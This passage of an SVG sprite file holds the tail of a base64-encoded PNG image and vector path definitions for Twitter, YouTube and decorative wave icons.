340OFKAbdWjGM+Sjk7wfQmSeysVdHQCSnkobtAGDaNDrch0IBdqoEVSQonwp53GcQo02Jl/LSiNi MuCcn7Ia21GDBkglh1GJRs2zDJfwApuNrpBBc0LeUus6ip+4h+l+5lcdvqFL59hN7ZdS6acs5arQ i07sRF6uk3o/zuC0TpGkDHGX/PN0ZF5GyMaqIn29S0fbuAzPZI7eshLM+GSSxhv3K/V+2E89eTnE lPWwjxH31bj/VpewctsBF+OJeZMG9OpUWms74Eq0uDxrwwKb/Veoa+oSl+eN6M9pKngEjOrAmJxl A5Y029YnLdJjf6aH9ONrDl/8fFa/AWUTHqLigSx5ZEBV2wpYgu8eeR7ZfMM5SHjkka0tRj+OtBFQ tqp2jzwyF2Vxn2sj4DTdC10T/dujn32mjYBJ3VS90qD5S/BfA8ryNdFjrk7QwZX4LwEdbzZsI+AP FHr04ScOspNEbCxtazCEuPmfgev1OKk/GVN+lje/QeUPSgeajPvX9fdqXP8KZE2/BRgAC9DFmT1j sBgAAAAASUVORK5CYII="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="twitter-medium-black" x="1157" y="879.3"><path d="M22.664.853a9.102 9.102 0 0 1-2.909 1.129A4.535 4.535 0 0 0 16.413.513c-2.529 0-4.579 2.084-4.579 4.653 0 .364.04.719.118 1.059-3.805-.193-7.179-2.047-9.438-4.862a4.685 4.685 0 0 0-.619 2.34 4.67 4.67 0 0 0 2.037 3.872 4.524 4.524 0 0 1-2.074-.584v.058c0 2.254 1.579 4.134 3.672 4.563a4.519 4.519 0 0 1-2.068.079c.583 1.848 2.273 3.194 4.276 3.233a9.095 9.095 0 0 1-5.686 1.99 9.62 9.62 0 0 1-1.093-.063 12.822 12.822 0 0 0 7.02 2.09c8.422 0 13.027-7.09 13.027-13.241l-.015-.602a9.289 9.289 0 0 0 2.289-2.405 9.033 9.033 0 0 1-2.629.733A4.663 4.663 0 0 0 22.664.853z"/></svg><svg viewBox="-2 784.1 203.2 9.3" width="203.2" height="9.3" id="wave-medium-blue" x="616" y="796"><path fill="#03A8CD" d="M198.2 786.1c-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-.6 0-1 .4-1 .9s.4.9 1 .9c1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.6 0 1-.4 1-.9s-.5-.9-1-.9z"/></svg><svg viewBox="-2 -2 191 10" width="191" height="10" id="wave-medium-yellow" x="616" y="805.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M186.08.317c-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41s-2.281-.623-3.201-1.41c-1.02-.872-2.176-1.86-4.444-1.86-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.201-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.2-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.201 1.41s-2.281-.623-3.202-1.41c-1.02-.872-2.175-1.86-4.443-1.86a.945.945 0 0 0-.42.106.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41-1.553 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.444-1.86-2.268 0-3.424.99-4.443 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86a.947.947 0 0 0-.42.107.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.28-.622-3.201-1.41c-1.02-.87-2.176-1.86-4.444-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41C4.343 1.306 3.188.316.92.316c-.508 0-.92.385-.92.86s.412.86.92.86c1.554 0 2.28.621 3.201 1.408 1.02.872 2.175 1.86 4.444 1.86 2.268 0 3.424-.988 4.443-1.86.92-.787 1.648-1.409 3.202-1.409 1.553 0 2.28.622 3.2 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.202 1.41 1.02.871 2.175 1.86 4.443 1.86s3.425-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.425-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41 1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.2 1.41 1.02.871 2.176 1.86 4.444 1.86 2.27 0 3.425-.989 4.444-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41.508 0 .92-.384.92-.86 0-.474-.412-.859-.92-.859z"/></svg><svg viewBox="-2 -2 19 16" width="19" height="16" id="waves-small-white" x="506" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M.878 4.352c1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.703 3.311-1.958.882 1.242 2.07 1.958 3.308 1.958 1.236 0 1.09-1.912 0-1.912-1.091 0-2.13-.77-2.781-2.06-.123-.244-.318-.388-.526-.39-.209 0-.404.145-.527.388C9.619 1.688 8.604 2.44 7.5 2.44c-1.09 0-2.13-.77-2.78-2.06-.124-.244-.32-.389-.527-.389-.209 0-.404.144-.527.388C3.012 1.67 1.97 2.44.878 2.44c-1.088 0-1.235 1.912 0 1.912zm13.242 5.735c-1.091 0-2.13-.77-2.781-2.06-.124-.244-.319-.388-.526-.389-.209 0-.404.143-.527.386-.667 1.31-1.682 2.063-2.786 2.063-1.09 0-2.13-.77-2.78-2.06-.124-.245-.32-.389-.527-.389-.209 0-.404.144-.527.388-.654 1.29-1.696 2.06-2.788 2.06-1.088 0-1.235 1.913 0 1.913 1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.702 3.31-1.958.883 1.241 2.071 1.958 3.309 1.958 1.236 0 1.09-1.912 0-1.912z"/></svg><svg baseProfile="full" height="28" width="24" viewBox="-2 -2 24 28" id="youtube-medium-black" x="1131.8" y="923.3"><path d="M16.917 17.555H15.6l.006-.765a.62.62 0 0 1 .62-.618h.085c.342 0 .621.278.621.618l-.015.765zm-4.94-1.64c-.334 0-.608.225-.608.5v3.721c0 .274.274.498.608.498.335 0 .609-.224.609-.498v-3.721c0-.275-.274-.5-.609-.5zM20 13.834v7.079C20 22.61 18.528 24 16.728 24H3.272C1.472 24 0 22.61 0 20.913v-7.079c0-1.698 1.472-3.087 3.272-3.087h13.456c1.8 0 3.272 1.389 3.272 3.087zM4.17 21.681l-.001-7.456h1.668v-1.104l-4.447-.007V14.2l1.388.004v7.477H4.17zm5-6.346H7.779v3.982c0 .576.035.864-.002.965-.113.31-.621.637-.82.034-.033-.105-.003-.424-.004-.971l-.006-4.01H5.564l.005 3.947c.001.604-.014 1.055.005 1.261.033.361.021.783.357 1.024.626.451 1.825-.067 2.125-.711l-.003.822 1.117.001v-6.344zm4.449 4.56l-.004-3.314c-.001-1.263-.945-2.019-2.228-.997l.006-2.464-1.39.002-.006 8.504 1.142-.017.104-.53c1.46 1.34 2.378.422 2.376-1.184zm4.352-.439l-1.043.005-.003.141v.582a.568.568 0 0 1-.569.565h-.204a.57.57 0 0 1-.571-.565v-.064-.64-.826h2.388v-.899c0-.656-.017-1.313-.071-1.688-.171-1.188-1.838-1.377-2.68-.769-.265.19-.467.444-.584.786-.118.341-.177.808-.177 1.401v1.976c0 3.284 3.99 2.82 3.514-.005zM12.622 8.728a.95.95 0 0 0 .334.423c.15.105.341.158.569.158a.888.888 0 0 0 .533-.166c.154-.112.284-.278.39-.499l-.026.545h1.55V2.597h-1.22v5.131a.508.508 0 0 1-1.016 0V2.597h-1.274v4.447c0 .566.01.943.027 1.135.018.19.061.373.133.549zM7.924 5.005c0-.633.053-1.127.158-1.483.106-.355.295-.64.57-.855.274-.217.624-.325 1.051-.325.359 0 .666.07.922.208.258.139.457.319.595.541.141.223.236.452.287.686.052.238.078.596.078 1.08v1.667c0 .611-.025 1.061-.072 1.347a2.152 2.152 0 0 1-.306.801 1.442 1.442 0 0 1-.596.548 1.902 1.902 0 0 1-.842.177c-.353 0-.65-.049-.896-.151a1.232 1.232 0 0 1-.572-.457 2.035 2.035 0 0 1-.291-.739c-.058-.288-.086-.722-.086-1.3V5.005zm1.215 2.619c0 .373.277.678.616.678.339 0 .615-.305.615-.678v-3.51c0-.372-.276-.677-.615-.677-.339 0-.616.305-.616.677v3.51zM4.848 9.396h1.463l.001-5.056L8.04.009H6.441l-.919 3.217L4.59 0H3.008l1.838 4.342.002 5.054z"/></svg></svg>